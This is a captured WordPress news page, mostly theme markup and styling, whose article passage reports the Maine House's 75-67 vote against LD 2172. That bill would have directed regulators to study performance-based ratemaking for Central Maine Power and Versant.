

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant/
body_size: 19514
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>Maine House throws cold water on proposal to coax better performance from CMP, Versant &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Maine House throws cold water on proposal to coax better performance from CMP, Versant Comments Feed" href="https://shelterattheworld.com/maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/2646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tuberculosis Is the Highest It’s Been in a Decade' href='https://shelterattheworld.com/tuberculosis-is-the-highest-its-been-in-a-decade/' />
<link rel='next' title='You could be the next winner of the Ontario SPCA’s 50/50 lottery' href='https://shelterattheworld.com/you-could-be-the-next-winner-of-the-ontario-spcas-50-50-lottery/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/maine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=2646' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fmaine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fmaine-house-throws-cold-water-on-proposal-to-coax-better-performance-from-cmp-versant%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2646 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">Maine House throws cold water on proposal to coax better performance from CMP, Versant</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Maine House throws cold water on proposal to coax better performance from CMP, Versant</span></div>
		</div>
		</div></div></div>
		</div><article id="post-2646" class="post-2646 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-uncategorized" href="https://shelterattheworld.com/category/uncategorized/" rel="tag">Uncategorized</a></div><span class="post-reading-time">The estimated reading time is 4 minutes</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">Maine House throws cold water on proposal to coax better performance from CMP, Versant</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/"  class="posted-by__author fn" rel="author"></a></span><span class="post__date"><a href="https://shelterattheworld.com/2024/03/29/"  class="post__date-link"><time datetime="2024-03-29T10:02:00+00:00">March 29, 2024 at 10:02 am</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2024/03/1188216154_ac09937886_k-OJS0tY-770x540.jpeg" alt="Maine House throws cold water on proposal to coax better performance from CMP, Versant" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<p>The Maine House rejected a bill Wednesday that would direct regulators to explore performance-based ratemaking for Central Maine Power and Versant, which last year beat back a referendum to replace the companies with a consumer-owned model. </p>
<p>The House voted <a href="https://legislature.maine.gov/LawMakerWeb/rollcall.asp?ID=280091704&amp;chamber=H&amp;serialnumber=432">75-67</a> against LD 2172, sponsored by Rep. Gerry Runte (D-York). Republicans largely opposed the legislation but a handful of Democrats also voted against it. The proposal then moved to the Senate on Thursday, where it was tabled, meaning it will be taken up at a later date. </p>
<p>Runte’s bill would require the Public Utilities Commission (PUC) to examine performance-based metrics that could be implemented for utilities and conduct that examination every three years thereafter. Generally speaking, performance-based ratemaking (PBR) <a href="https://mainemorningstar.com/2024/01/08/after-referendum-advocates-and-lawmakers-look-to-bolster-utility-accountability-and-performance/">creates</a> specific benchmarks for utilities to meet. The utilities could then get rewarded if they meet the targets or be penalized if they don’t. </p>
